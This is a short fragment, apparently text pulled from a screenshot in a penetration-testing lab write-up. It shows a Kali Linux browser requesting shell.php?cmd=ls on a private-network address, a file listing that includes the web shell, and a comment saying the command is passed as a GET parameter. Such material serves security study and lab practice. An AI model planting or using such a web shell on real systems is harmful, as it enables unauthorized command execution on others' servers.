 192.168.45.138/shell.php?cm
192.168.45.138/shell.php?cmd=ls
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
index.html shell.php /*pass cmd as get parameter*/